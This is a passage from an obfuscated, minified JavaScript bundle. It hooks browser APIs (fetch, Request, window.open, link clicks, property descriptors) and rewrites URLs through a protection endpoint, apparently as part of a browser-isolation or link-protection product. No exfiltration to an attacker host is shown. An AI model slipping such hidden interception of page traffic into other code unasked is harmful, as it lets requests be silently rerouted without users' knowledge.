c1=arguments[Fd(0xa86)],c2=new Array(c1>0x2?c1-0x2:0x0),c3=0x2;c3<c1;c3++)c2[c3-0x2]=arguments[c3];return Py[Fd(0x874)][Fd(0x303)](Pm,'*',...c2);}:Fu(0xc0d)==typeof Po&&Po[Fu(0x962)][Fu(0xec3)]()[Fu(0xc76)](Fu(0xf58))?Po[Fu(0x962)](Py[Fu(0x874)]):Po;},'set':function(PM,Pl,Po){const FP=Sg;return Py[FP(0x874)][Pl]=Po,!0x0;}})),Object[Sg(0x66f)](PL)[Sg(0xfc9)](PM=>{const Fc=Sg;try{if(!PM[Fc(0xeb3)](Fc(0x8ee))||!PM[Fc(0x811)](Fc(0x3d9)))return;const Pl=[Fc(0x734),Fc(0x195)];for(const Po of Pl){const Pm=PL[Fc(0x5d6)][Fc(0x9d9)](PL[PM][Fc(0x828)],Po);Pm&&PL[Fc(0x5d6)][Fc(0xcf7)](PL[PM][Fc(0x828)],Po,{'get':function(){const FE=Fc;for(var c0=arguments[FE(0xa86)],c1=new Array(c0),c2=0x0;c2<c0;c2++)c1[c2]=arguments[c2];let c3=Pm[FE(0x380)][FE(0x8c3)](this,...c1);return FE(0x759)==typeof c3&&c3[FE(0xeb3)](FE(0x2d9))&&(c3=c3[FE(0xb5d)](0x3)),c3;},'set':function(c0){const FV=Fc;FV(0x759)!=typeof c0&&FV(0x37b)!=typeof c0||(c0=FV(0x2d9)+c0);const c1=Pm[FV(0x380)][FV(0x8c3)](this);for(var c2=arguments[FV(0xa86)],c3=new Array(c2>0x1?c2-0x1:0x0),c4=0x1;c4<c2;c4++)c3[c4-0x1]=arguments[c4];return c1===c0?c0:Pm[FV(0xd0a)][FV(0x8c3)](this,c0,...c3);}});}}catch(c0){}});},dT=function(PR,PL,PU,PC){const FJ=D7;let PO=arguments[FJ(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return PR[PL]&&PR[PL][PU]?new Proxy({},{'get':function(PY,Pw){const Fi=FJ;try{for(var Pg=arguments[Fi(0xa86)],PW=new Array(Pg>0x2?Pg-0x2:0x0),Py=0x2;Py<Pg;Py++)PW[Py-0x2]=arguments[Py];if(PC&&PC[Fi(0x380)]&&dC[Fi(0x8c3)](this,PR,PL,PU,PO,null,null))return PC[Fi(0x380)][Fi(0x8c3)](PY,PY,Pw,...PW);{const Ps=PR[PL][PU][Pw];return Fi(0xc0d)==typeof Ps?Ps[Fi(0x962)](PR[PL][PU]):Ps;}}catch(Ph){u4['A'][Fi(0xcb4)](Fi(0x7f5)+PL+'.'+PU+'.'+Pw[Fi(0xec3)](),Ph[Fi(0x802)]);const PM=PR[PL][PU][Pw];return Fi(0xc0d)==typeof PM?PM[Fi(0x962)](PR[PL][PU]):PM;}},'set':function(PY,Pw,Pg){const FH=FJ;try{for(var PW=arguments[FH(0xa86)],Py=new Array(PW>0x3?PW-0x3:0x0),Ps=0x3;Ps<PW;Ps++)Py[Ps-0x3]=arguments[Ps];return PC&&PC[FH(0xd0a)]&&dC[FH(0x8c3)](this,PR,PL,PU,PO,null,null)?PC[FH(0xd0a)][FH(0x8c3)](PY,PY,Pw,Pg,...Py):(PR[PL][PU][Pw]=Pg,!0x0);}catch(Ph){return u4['A'][FH(0xcb4)](FH(0x387)+PL+'.'+PU+'.'+Pw[FH(0xec3)]()+'='+Pg[FH(0xec3)](),Ph[FH(0x802)]),PR[PL][PU][Pw]=Pg,!0x0;}}}):null;},dp=function(PR,PL,PU){const Fv=D7;let PC=arguments[Fv(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;PR[PL]&&PR[PL][Fv(0x828)]&&(PR[PL]=function(){const Fk=Fv;for(var PO=arguments[Fk(0xa86)],PY=new Array(PO),Pw=0x0;Pw<PO;Pw++)PY[Pw]=arguments[Pw];try{return PU&&dC[Fk(0x8c3)](this,PR,PL,Fk(0x2a7),PC,null,null,...PY)?PU[Fk(0x8c3)](this,...PY):new(u9['A'][Fk(0x380)](PR))[PL](...PY);}catch(Pg){return u4['A'][Fk(0xcb4)](Fk(0xbdb)+PL+Fk(0xf53),Pg[Fk(0x802)],...PY),new(u9['A'][Fk(0x380)](PR))[PL](...PY);}},Object[Fv(0xcf7)](PR[PL],Fv(0xda6),{'value':PL}),Object[Fv(0xcf7)](PR[PL],Fv(0x2d3),{'value':!0x0}),PR[PL][Fv(0x828)]=u9['A'][Fv(0x380)](PR)[PL+Fv(0xf95)]);},dR=function(PR,PL,PU,PC){const FZ=D7;let PO=arguments[FZ(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,PY=arguments[FZ(0xa86)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!u9['A'][FZ(0x380)](PR)[PL+'_'+PU])return;const Pw=FZ(0xf11)===PL[FZ(0x83d)]()?PR:FZ(0x6b7)===PL?PR[FZ(0x6b7)]:FZ(0x990)===PL?PR[FZ(0x990)]:PR[PL][FZ(0x828)],Pg=function(){const Fq=FZ;for(var Py=arguments[Fq(0xa86)],Ps=new Array(Py),Ph=0x0;Ph<Py;Ph++)Ps[Ph]=arguments[Ph];try{return PC&&dC[Fq(0x8c3)](this,PR,PL,PU,PO,null,null,...Ps)?PC[Fq(0x8c3)](this,...Ps):u9['A'][Fq(0x380)](PR)[PL+'_'+PU][Fq(0x8c3)](this,...Ps);}catch(PM){if(PY[Fq(0x30e)])throw PM;return Fq(0x990)!==PL&&u4['A'][Fq(0xcb4)](Fq(0xbdb)+PL+'.'+PU,PM[Fq(0x802)],...Ps),u9['A'][Fq(0x380)](PR)[PL+'_'+PU][Fq(0x8c3)](this,...Ps);}};Object[FZ(0xcf7)](Pg,FZ(0xda6),{'value':PU}),Object[FZ(0xcf7)](Pg,FZ(0x2d3),{'value':!0x0}),PR===top&&Object[FZ(0xcf7)](Pg,FZ(0xec3),{'value':function(){const Fb=FZ;return u9['A'][Fb(0x380)](PR)[PL+'_'+PU][Fb(0xec3)]();}});const PW=Object[FZ(0x9d9)](Pw,PU);if(PW){const Py={...PW,'value':Pg};delete Py[FZ(0x380)],delete Py[FZ(0xd0a)],Object[FZ(0xcf7)](Pw,PU,Py);}else Pw[PU]=Pg;},dL=function(PR,PL,PU,PC){const Ft=D7;let PO=arguments[Ft(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!u9['A'][Ft(0x380)](PR)[PL+'_'+PU])return;const PY=function(){const Fr=Ft;for(var Pg=arguments[Fr(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];try{return PC&&PC[Fr(0x380)]&&dC[Fr(0x8c3)](this,PR,PL,PU,PO,null,null,...PW)?PC[Fr(0x380)][Fr(0x8c3)](this,...PW):u9['A'][Fr(0x380)](PR)[PL+'_'+PU][Fr(0x380)][Fr(0x8c3)](this,...PW);}catch(Ps){return u4['A'][Fr(0xcb4)](Fr(0xe10)+PL+'.'+PU+Fr(0xe39),Ps[Fr(0x802)],...PW),u9['A'][Fr(0x380)](PR)[PL+'_'+PU][Fr(0x380)][Fr(0x8c3)](this,...PW);}};Object[Ft(0xcf7)](PY,Ft(0xda6),{'value':Ft(0xf38)+PU}),Object[Ft(0xcf7)](PY,Ft(0x2d3),{'value':!0x0});const Pw=function(){const Fa=Ft;for(var Pg=arguments[Fa(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];try{return PC&&PC[Fa(0xd0a)]&&dC[Fa(0x8c3)](this,PR,PL,PU,PO,null,null,...PW)?PC[Fa(0xd0a)][Fa(0x8c3)](this,...PW):u9['A'][Fa(0x380)](PR)[PL+'_'+PU][Fa(0xd0a)][Fa(0x8c3)](this,...PW);}catch(Ps){u4['A'][Fa(0xcb4)](Fa(0xe10)+PL+'.'+PU+Fa(0x7db),Ps[Fa(0x802)],...PW),u9['A'][Fa(0x380)](PR)[PL+'_'+PU][Fa(0xd0a)][Fa(0x8c3)](this,...PW);}};Object[Ft(0xcf7)](Pw,Ft(0xda6),{'value':Ft(0x751)+PU}),Object[Ft(0xcf7)](Pw,Ft(0x2d3),{'value':!0x0}),PR[Ft(0x5d6)][Ft(0xcf7)](Ft(0xf11)===PL[Ft(0x83d)]()?PR:PR[PL][Ft(0x828)],PU,{'get':PY,'set':Pw});},dU=function(PR,PL,PU,PC,PO){const FG=D7;let PY=arguments[FG(0xa86)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return u9['A'][FG(0x380)](PR)[PL+'_'+PU]&&PR[FG(0x5d6)][FG(0xcf7)](PR[PL][FG(0x828)],PU,{'get':function(){const Ff=FG;for(var Pw=this,Pg=arguments[Ff(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];const Ps=u9['A'][Ff(0x380)](PR)[PL+'_'+PU][Ff(0x380)][Ff(0x8c3)](this,...PW);if(!Ps||void 0x0===Proxy||!PC||!dC[Ff(0x8c3)](this,PR,PL,PU,PY,null,null,...PW))return Ps;const Ph={},PM=PC[Ff(0x380)];PM&&(Ph[Ff(0x380)]=function(c0,c1){const FX=Ff;try{for(var c2=arguments[FX(0xa86)],c3=new Array(c2>0x2?c2-0x2:0x0),c4=0x2;c4<c2;c4++)c3[c4-0x2]=arguments[c4];return PM[FX(0x8c3)](Pw,c0,c1,...c3);}catch(c5){return u4['A'][FX(0xcb4)](FX(0x7f5)+PL+'.'+PU+'.'+c1[FX(0xec3)](),c5[FX(0x802)]),c0[c1];}});const Pl=PC[Ff(0xd0a)];Pl&&(Ph[Ff(0xd0a)]=function(c0,c1,c2){const FN=Ff;try{for(var c3=arguments[FN(0xa86)],c4=new Array(c3>0x3?c3-0x3:0x0),c5=0x3;c5<c3;c5++)c4[c5-0x3]=arguments[c5];return Pl[FN(0x8c3)](Pw,c0,c1,c2,...c4);}catch(c6){return u4['A'][FN(0xcb4)](FN(0x387)+PL+'.'+PU+'.'+c1[FN(0xec3)]()+'='+c2,c6[FN(0x802)]),c0[c1]=c2,!0x0;}});const Po=PC[Ff(0x255)];Po&&(Ph[Ff(0x255)]=function(c0){const Fe=Ff;return Po[Fe(0x8c3)](c0,c0);});const Pm=PC[Ff(0x9d9)];return Pm&&(Ph[Ff(0x9d9)]=function(c0,c1){const Fj=Ff;return Pm[Fj(0x8c3)](c0,c0,c1);}),new Proxy(Ps,Ph);},'set':function(){const FA=FG;if(!u9['A'][FA(0x380)](PR)[PL+'_'+PU][FA(0xd0a)])return!0x0;for(var Pw=arguments[FA(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return PO&&dC[FA(0x8c3)](this,PR,PL,PU,PY,null,null,...Pg)?PO[FA(0x8c3)](this,...Pg):u9['A'][FA(0x380)](PR)[PL+'_'+PU][FA(0xd0a)][FA(0x8c3)](this,...Pg);}});};function dC(PR,PL,PU,PC){const FQ=D7;for(var PO=arguments[FQ(0xa86)],PY=new Array(PO>0x6?PO-0x6:0x0),Pw=0x6;Pw<PO;Pw++)PY[Pw-0x6]=arguments[Pw];return!PC||PC[FQ(0x8c3)](this,...PY);}const dO=(PR,PL,PU)=>{const FD=D7;try{const PC=dn(PL);if(PC&&(!PU||FD(0xd9b)===PU||FD(0x787)===PU||PU[FD(0xeb3)](FD(0x433))))return!0x0;if(PU){const PO=dY(PR);if(!PO)return!0x1;const PY=new URL((0x0,u0['EW'])(PU)?(0x0,u0['sH'])(PU)[FD(0x221)]:PU,PO[FD(0x6fb)]);if(PC&&PY[FD(0x660)]===PO[FD(0x660)])return!0x0;}}catch(Pw){}return!0x1;},dY=PR=>{const FS=D7;let PL=PR;for(;;){try{const PU=PL[FS(0xb49)][FS(0x6fb)],PC=new PR[(FS(0x907))]((0x0,u0['EW'])(PU)?(0x0,u0['sH'])(PU)[FS(0x221)]:PU);if(FS(0x7f0)!==PC[FS(0x660)])return PC;}catch(PO){break;}if(PL===PL[FS(0x874)])break;PL=PL[FS(0x874)];}u4['A'][FS(0xb0b)](FS(0xff9),PR);};function dw(PR,PL){const FK=D7;return PL instanceof PR[FK(0x593)]&&PL[FK(0xf1d)]instanceof PR[FK(0xde6)];}function dg(PR,PL,PU){const Fx=D7;if(dw(PR,PU))throw new TypeError(Fx(0xc56));if(PU instanceof PR[Fx(0x593)]){const PC=PU[Fx(0xd03)],{url:PO,additionalHeaders:PY}=dW(PR,0x0,new PR[(Fx(0x907))](PU[Fx(0xd03)]));return{'protectedInput':new PR[(Fx(0x593))]((0x0,u0['Wq'])({'protectUrlContext':PL,'url':PO[Fx(0x6fb)],'baseUrl':u9['A'][Fx(0x380)](PR)[Fx(0xe6c)][Fx(0x380)][Fx(0xd37)](PR[Fx(0x6b7)]),'endpoint':u1['A'][Fx(0xab4)]}),PU),'originalUrl':PC,'additionalHeaders':PY};}if(PU instanceof PR[Fx(0x907)]){const Pw=PU[Fx(0x6fb)],{additionalHeaders:Pg,url:PW}=dW(PR,0x0,PU),Py=(0x0,u0['Wq'])({'protectUrlContext':PL,'url':PW[Fx(0x6fb)],'kind':u0['MN'][Fx(0x382)],'baseUrl':u9['A'][Fx(0x380)](PR)[Fx(0xe6c)][Fx(0x380)][Fx(0xd37)](PR[Fx(0x6b7)]),'endpoint':u1['A'][Fx(0xab4)]});return{'protectedInput':new PR[(Fx(0x907))](Py),'originalUrl':Pw,'additionalHeaders':Pg};}if(Fx(0x759)==typeof PU){const Ps=PU,Ph=u9['A'][Fx(0x380)](PR)[Fx(0xe6c)][Fx(0x380)][Fx(0xd37)](PR[Fx(0x6b7)]),{additionalHeaders:PM,url:Pl}=dW(PR,0x0,(0x0,u0['Xz'])(PU,Ph));return{'protectedInput':(0x0,u0['Wq'])({'protectUrlContext':PL,'url':Pl[Fx(0x6fb)],'kind':u0['MN'][Fx(0x382)],'baseUrl':Ph,'endpoint':u1['A'][Fx(0xab4)]}),'originalUrl':Ps,'additionalHeaders':PM};}return console[Fx(0x206)](Fx(0x588),PU,typeof PU),PU;}function dW(PR,PL,PU){const FB=D7,PC={},PO=new PR[(FB(0x907))](PU);if((FB(0x1a2)===PO[FB(0x62d)]||FB(0x3a0)===PO[FB(0x62d)])&&FB(0x686)===PO[FB(0xdec)]){const PY=PO[FB(0xd31)][FB(0x380)](FB(0xc5b));null!==PY&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xc5b)),PC[FB(0xc5b)]=PY);const Pw=PO[FB(0xd31)][FB(0x380)](FB(0x40d));null!==Pw&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x40d)),PC[FB(0x40d)]=Pw);const Pg=PO[FB(0x6fb)][FB(0xa86)],PW=PO[FB(0xd31)][FB(0x380)](FB(0xac2));Pg>=0x1388&&PW&&PW[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xac2)),PC[FB(0xac2)]=PW);const Py=PO[FB(0xd31)][FB(0x380)](FB(0xb5e));Pg>=0x1388&&Py&&Py[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xb5e)),PC[FB(0xb5e)]=Py);const Ps=PO[FB(0xd31)][FB(0x380)](FB(0x25e));Pg>=0x1388&&Ps&&Ps[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x25e)),PC[FB(0x25e)]=Ps);const Ph=PO[FB(0xd31)][FB(0x380)](FB(0x411));Pg>=0x1388&&Ph&&Ph[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x411)),PC[FB(0x411)]=Ph);const PM=PO[FB(0xd31)][FB(0x380)](FB(0x330));Pg>=0x1388&&PM&&PM[FB(0xa86)]>=0x1f4&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x330)),PC[FB(0x330)]=PM);const Pl=PO[FB(0xd31)][FB(0x380)](FB(0x88f));Pg>=0x1388&&Pl&&Pl[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x88f)),PC[FB(0x88f)]=Pl);}if(PO[FB(0x62d)][FB(0x811)](FB(0x535))&&FB(0xd01)===PO[FB(0xdec)]){const Po=PO[FB(0xd31)][FB(0x380)](FB(0x36b));Po&&Po[FB(0xa86)]>=0x3e8&&(PO[FB(0xd31)][FB(0x2e4)](FB(0x36b)),PC[FB(0x36b)]=Po);}if(FB(0x36c)===PO[FB(0x62d)]&&FB(0xdf2)===PO[FB(0xdec)]){const Pm=PO[FB(0xd31)][FB(0x380)](FB(0xdb9));null!==Pm&&(PO[FB(0xd31)][FB(0x2e4)](FB(0xdb9)),PC[FB(0xdb9)]=Pm);}return{'url':PO,'additionalHeaders':PC};}async function dy(PR,PL,PU){const FF=D7,PC=PU[FF(0xd03)];if(!dw(PR,PU))throw new TypeError(FF(0x3c5));let PO='';const PY=new URL(PU[FF(0xd03)]);if(FF(0xe98)===PY[FF(0x62d)]||FF(0xab0)===PY[FF(0x62d)]&&FF(0x706)===PY[FF(0xdec)]&&'1'===PY[FF(0xd31)][FF(0x380)](FF(0x537))){const Ph=await async function(PM){const FI=FF,Pl=new DecompressionStream(FI(0x537)),Po=PM[FI(0x699)](Pl),Pm=await new Response(Po)[FI(0x5f1)]();return new TextDecoder()[FI(0x8df)](new Uint8Array(Pm));}(PU[FF(0xf1d)]);PO=await async function(PM){const Fn=FF,Pl=new TextEncoder()[Fn(0xf00)](PM),Po=new CompressionStream(Fn(0x537)),Pm=Po[Fn(0xdfb)][Fn(0xc57)]();return Pm[Fn(0x45e)](Pl),Pm[Fn(0x902)](),await new Response(Po[Fn(0xf71)])[Fn(0x5f1)]();}(Ph);}else PO=await async function(PM){const Fz=FF,Pl=PM[Fz(0xc4a)](),Po=new TextDecoder();let Pm='';return async function c0(){const FT=Fz,{done:c1,value:c2}=await Pl[FT(0x7a5)]();return c1?Pm:(Pm+=Po[FT(0x8df)](c2,{'stream':!0x0}),c0());}();}(PU[FF(0xf1d)]);const Pw=dW(PR,0x0,new PR[(FF(0x907))](PU[FF(0xd03)])),Pg=Pw[FF(0xd03)],PW=Pw[FF(0x7aa)],Py=new PR[(FF(0x593))]((0x0,u0['Wq'])({'protectUrlContext':PL,'url':Pg[FF(0x6fb)],'baseUrl':u9['A'][FF(0x380)](PR)[FF(0xe6c)][FF(0x380)][FF(0xd37)](PR[FF(0x6b7)]),'endpoint':u1['A'][FF(0xab4)]}),{'method':PU[FF(0xf06)],'browsingTopics':!!isSecureContext,'body':PO,'cache':PU[FF(0xdcb)],'credentials':PU[FF(0x68d)],'headers':PU[FF(0x2b0)],'integrity':PU[FF(0x8a9)],'keepalive':PU[FF(0xcc1)],'mode':PU[FF(0xf93)],'redirect':PU[FF(0x6a3)],'referrer':PU[FF(0xf03)],'referrerPolicy':PU[FF(0xc3f)],'signal':PU[FF(0x6ab)]}),Ps=new PR[(FF(0x907))](PC);if([FF(0xa14),FF(0x9ab),FF(0x47f),FF(0x489)][FF(0xc76)](Ps[FF(0x62d)]))throw new Error(FF(0xf13));return{'protectedInput':Py,'originalUrl':PC,'additionalHeaders':PW};}function ds(PR,PL,PU){const Fp=D7;if(PL){const PC=Fp(0x2b0)in PL?new Headers(PL[Fp(0x2b0)]):PR instanceof Request?new Headers(PR[Fp(0x2b0)]):new Headers();for(const [PO,PY]of Object[Fp(0x88b)](PU))PC[Fp(0xd0a)](Fp(0x5db)[Fp(0x1009)](PO),dK(PY));PL[Fp(0x2b0)]=PC;}else{const Pw=new Headers(PR instanceof Request?PR[Fp(0x2b0)]:{});for(const [Pg,PW]of Object[Fp(0x88b)](PU))Pw[Fp(0xd0a)](Fp(0x5db)[Fp(0x1009)](Pg),dK(PW));PL={'headers':Pw};}return PL;}const dh=async PR=>{const FR=D7;let {url:PL,target:PU,windowFeatures:PC}=PR;const PO=await u9['A'][FR(0x380)](window)[FR(0x663)][FR(0x8c3)](window,PL,{'credentials':FR(0x287)});let PY;PY=PO['ok']?await PO[FR(0x9fc)]():(0x0,u0['EW'])(PL)?(0x0,u0['sH'])(PL)[FR(0x221)]:PL,uw(window,FR(0xae4),FR(0x698),{'target':PU,'windowFeatures':PC,'url':PY});},dM=PR=>{const FL=D7;let {target:PL,windowFeatures:PU,url:PC}=PR;const PO=u9['A'][FL(0x380)](window)[FL(0xd9a)][FL(0x8c3)](window,PC,null!=PL?PL:FL(0x780),PU);uM(window,PO,PC,PU);};var dl=P(0x1fc3);async function dm(PR,PL,PU,PC){const FU=D7,PO=Array[FU(0x712)](PR[FU(0x6b7)][FU(0xe4a)])[FU(0xc05)](PY=>!PC[FU(0xc76)](PY))[FU(0xc05)](PY=>!(0x0,u0['EW'])(u9['A'][FU(0x380)](PR)[FU(0x372)][FU(0x380)][FU(0x8c3)](PY)));PC[FU(0xab9)](...PO);for(const PY of PO){const Pw=u9['A'][FU(0x380)](PR)[FU(0x372)][FU(0x380)][FU(0x8c3)](PY);(0x0,u8['pI'])(PU,Pw)&&await(0x0,dl['A1'])(PR,PL,Pw)&&((0x0,dl['VL'])(PR,PL,Pw),(0x0,dl['AG'])(PR,PL,PY));}}function P0(PR,PL,PU){const PC=[];return()=>{const FC=a2d;dm(PR,PL,PU,PC);const PO=[...PU[FC(0xccc)][FC(0xa95)](Pw=>FC(0x70d)[FC(0x1009)](Pw,FC(0x548))[FC(0x1009)](Pw,'\x22]')),...PU[FC(0x2db)][FC(0xa95)](Pw=>'#'[FC(0x1009)](CSS[FC(0xe7b)](Pw),',.')[FC(0x1009)](CSS[FC(0xe7b)](Pw))),...PU[FC(0x5f3)][FC(0xa95)](Pw=>'['[FC(0x1009)](Pw,']')),...PU[FC(0x5c9)][FC(0xa95)](Pw=>Pw[FC(0x86a)][FC(0xa95)](Pg=>'['[FC(0x1009)](Pw[FC(0x3ef)],'=\x22')[FC(0x1009)](Pg,'\x22]')))[FC(0x33d)](),...PU[FC(0x2e7)][FC(0xa95)](Pw=>''[FC(0x1009)](Pw))][FC(0xb79)](',');for(const Pw of Array[FC(0x712)](u9['A'][FC(0x380)](PR)[FC(0x61f)][FC(0x8c3)](PR[FC(0x6b7)],PO)))(0x0,dl['M5'])(PL,PU,Pw);for(const Pg of Array[FC(0x712)](PR[FC(0x6b7)][FC(0xf5f)]))try{var PY;if(Pg[FC(0xcfb)]===Pg[FC(0x4ed)][FC(0xa86)])continue;if(Pg[FC(0xcfb)]=Pg[FC(0x4ed)][FC(0xa86)],FC(0x410)===Pg[FC(0x28a)][FC(0x272)])continue;if(null!==(PY=Pg[FC(0x7ba)])&&void 0x0!==PY&&null!==(PY=PY['id'])&&void 0x0!==PY&&PY[FC(0xc76)](FC(0x919)))continue;(0x0,dl['VE'])(PL,PU,Pg[FC(0x4ed)]);}catch(PW){(0x0,dl['vR'])(PL,PR,Pg);}};}var P1=P(0xcc4);function P2(PR){const FO=D7;try{const PL=new URL(PR),PU=new URL(u1['A'][FO(0xab4)])[FO(0x62d)];return PL[FO(0x62d)][FO(0x811)](PU);}catch{return!0x1;}}function P3(PR,PL,PU,PC){const FY=D7;let PO=arguments[FY(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const PY=PL+'_'+PU;if(function(Pw,Pg){var PW;return!(null===(PW=function(Py){const Ps=function(Ph){const Fw=a2d;return Fw(0x5b0)+(0x0,P1['t'])(Ph[Fw(0xb49)][Fw(0x62d)]+Fw(0x86d));}(Py);return Py[Ps]||(Py[Ps]={}),Py[Ps];}(Pw))||void 0x0===PW||!PW[Pg]);}(PR,PY)){const Pw=function(Pg){const PW=function(Py){const Fg=a2d;return Fg(0x5b0)+(0x0,P1['t'])(Py[Fg(0xb49)][Fg(0x62d)]+Fg(0x29f));}(Pg);return Pg[PW]||(Pg[PW]={}),Pg[PW];}(PR);Pw[PY]||(Pw[PY]=function(Pg){const FW=FY;for(var PW=arguments[FW(0xa86)],Py=new Array(PW>0x1?PW-0x1:0x0),Ps=0x1;Ps<PW;Ps++)Py[Ps-0x1]=arguments[Ps];if(PO&&!PO[FW(0x8c3)](this,...Py))return Pg[FW(0x8c3)](this,...Py);try{return PC[FW(0x8c3)](this,Pg,...Py);}catch(Ph){return u4['A'][FW(0xcb4)](FW(0xbdb)+PL+'.'+PU,Ph[FW(0x802)],...Py),Pg[FW(0x8c3)](this,...Py);}});}else dR(PR,PL,PU,function(){const Fy=FY,Pg=u9['A'][Fy(0x380)](PR)[PY];for(var PW=arguments[Fy(0xa86)],Py=new Array(PW),Ps=0x0;Ps<PW;Ps++)Py[Ps]=arguments[Ps];return PC[Fy(0x8c3)](this,Pg,...Py);},PO);}function P4(PR,PL,PU,PC){const Fs=D7;if(PL[Fs(0x758)]||PL[Fs(0x284)])return;PL[Fs(0x758)]=!0x0,u9['A'][Fs(0xa8a)](PL),(function(){const Fh=Fs;let Pw=arguments[Fh(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Pg=Fh(0x3aa);if(u9['A'][Fh(0x380)](window)[Fh(0xefd)][Fh(0x8c3)](window[Fh(0x6b7)][Fh(0xb30)],Fh(0xd63)[Fh(0x1009)](Pg,'\x22]')))return;const PW=window[Fh(0x6b7)][Fh(0x17b)](Fh(0x636));u9['A'][Fh(0x380)](window)[Fh(0x35e)][Fh(0x8c3)](PW,Fh(0xda6),Pg),u9['A'][Fh(0x380)](window)[Fh(0x4d2)][Fh(0x8c3)](window[Fh(0x6b7)][Fh(0xb30)],PW),u9['A'][Fh(0x380)](window)[Fh(0x2ca)][Fh(0x8c3)](window,Fh(0x802),Py=>{const FM=Fh;switch(Py[FM(0x92d)][FM(0xe8f)]){case FM(0x5f8):if(FM(0xacf)===Py[FM(0x92d)][FM(0xda6)])return setTimeout(()=>{const Fl=FM;var Ps;return null===(Ps=Pw[Fl(0xb35)])||void 0x0===Ps?void 0x0:Ps[Fl(0x8c3)](Pw);},0x0),Pw[FM(0x909)]&&setTimeout(()=>{const Fm=FM;var Ps;const Ph=function(PM){const Fo=a2d,Pl=[];let Po=PM;for(;Po!==window[Fo(0x587)];){try{Pl[Fo(0xab9)](Po[Fo(0xda6)]);}catch(Pm){}Po=Po[Fo(0x874)];}return Pl;}(Py[Fm(0x4b4)]);Py[Fm(0x92d)][Fm(0x92d)][Fm(0xda6)]&&Ph[Fm(0xab9)](Py[Fm(0x92d)][Fm(0x92d)][Fm(0xda6)]),null===(Ps=Pw[Fm(0x909)])||void 0x0===Ps||Ps[Fm(0x8c3)](Pw,function(PM){const I0=Fm,Pl=window[I0(0x27a)][I0(0xe2e)]()[I0(0x603)]()[I0(0xa95)](Po=>(Po[I0(0xbd2)]||Po[I0(0xb48)])())[I0(0xc05)](Po=>PM[I0(0x647)](Pm=>Pm[I0(0xc76)](Po)));return Pl[I0(0xa86)]<=0x1?Pl[0x0]:Pl[I0(0xaf3)]((Po,Pm)=>Pm[I0(0xa86)]-Po[I0(0xa86)])[0x0];}(Ph));},0x0),dh(Py[FM(0x92d)][FM(0x92d)]);break;case FM(0xae4):if(FM(0x698)===Py[FM(0x92d)][FM(0xda6)])return dM(Py[FM(0x92d)][FM(0x92d)]);}});}({'onClickAutoRecovery':Pw=>{const I2=Fs;!function(Pg,PW,Py){const I1=a2d;dA(Pg,I1(0xceb),(arguments[I1(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[I1(0xd0a)](I1(0xb59),PW)[I1(0xd0a)](I1(0x48d),Py)[I1(0xd0a)](I1(0x766),new URL(location[I1(0x6fb)])[I1(0x766)]));}(PR,Pw||I2(0x942),'');}})),PL[Fs(0x6b7)][Fs(0x199)](Fs(0xacf),Pw=>{const I3=Fs;if(Pw[I3(0x728)])return;let Pg=Pw[I3(0x7ae)];for(;Pg instanceof PL[I3(0x7f1)]&&'a'!==(null===(PW=Pg)||void 0x0===PW||null===(PW=PW[I3(0x2e7)])||void 0x0===PW?void 0x0:PW[I3(0x83d)]());){var PW;Pg=Pg[I3(0x1e3)];}if(Pg){var Py;let Ps=u9['A'][I3(0x380)](PL)[I3(0x6ff)][I3(0x8c3)](Pg,I3(0x6fb));if(I3(0x759)!=typeof Ps||Ps[I3(0xeb3)](I3(0x433)))return;const Ph=null===(Py=dY(PL))||void 0x0===Py?void 0x0:Py[I3(0x660)];if(!(0x0,u0['EW'])(Ps))return;const PM=(0x0,u0['sH'])(Ps)[I3(0x221)];Ps=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][I3(0xf36)],'baseUrl':u9['A'][I3(0x380)](PL)[I3(0xe6c)][I3(0x380)][I3(0xd37)](PL[I3(0x6b7)]),'endpoint':u1['A'][I3(0xab4)],'extra':{'sourceFrameOrigin':Ph}});let Pl=u9['A'][I3(0x380)](PL)[I3(0x6ff)][I3(0x8c3)](Pg,I3(0xa5a));Pl=uA(PR,Pl,u9['A'][I3(0x380)](PL)[I3(0xe6c)][I3(0x380)][I3(0xd37)](PL[I3(0x6b7)])),Pw[I3(0x859)]();let Po=PL;for(;uw(Po,I3(0x5f8),I3(0xacf),{'url':Ps,'windowFeatures':Pl?I3(0xb87)[I3(0x1009)](Pl):void 0x0,'name':PL[I3(0xda6)]}),Po!==PL[I3(0x587)];)Po=Po[I3(0x874)][I3(0xf11)];}}),P3(PL,Fs(0xc6e),Fs(0x53e),async function(Pw,Pg,PW){const I4=Fs,{protectedInput:Py,additionalHeaders:Ps}=dw(PL,Pg)?await dy(PL,PR,Pg):dg(PL,PR,Pg);PW=ds(Py,PW,Ps);for(var Ph=arguments[I4(0xa86)],PM=new Array(Ph>0x3?Ph-0x3:0x0),Pl=0x3;Pl<Ph;Pl++)PM[Pl-0x3]=arguments[Pl];return Pw[I4(0x8c3)](this,Py,PW,...PM);},function(Pw){const 